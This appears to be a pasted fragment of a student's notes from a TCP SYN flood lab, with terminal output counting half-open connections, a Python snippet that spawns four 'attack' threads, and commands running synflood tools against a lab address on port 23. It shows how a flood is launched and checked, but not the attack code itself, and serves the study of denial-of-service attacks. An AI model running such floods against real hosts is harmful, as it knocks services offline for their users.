 root@33b31b24e1e6:/# ip tcp_metrics flush
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
128
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
128
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
128
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
121
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
128
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
123
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
128
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
128
root@33b31b24e1e6:/# netstat -tna | grep SYN_RECV | wc -l
126
root@33b31b24e1e6:/#
使用python时
if __name__ == "__main__":
    for i in range(0,4):
        t = threading.Thread(target = attack)
        t.start()root@VM:/volumes# python3 synflood.py
^CException ignored in: <module 'threading' from '/usr/lib/pyt
hon3.8/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.8/threading.py", line 1388, in _shutd
own
    lock.acquire()
KeyboardInterrupt:
root@VM:/volumes# ls
synflood  synflood.c  synflood.py
root@VM:/volumes# ./synflood 10.9.0.5 23
^C
root@VM:/volumes# ls
synflood  synflood.c  synflood.py  synflood_nothread.py
root@VM:/volumes# python3 synflood_nothread.py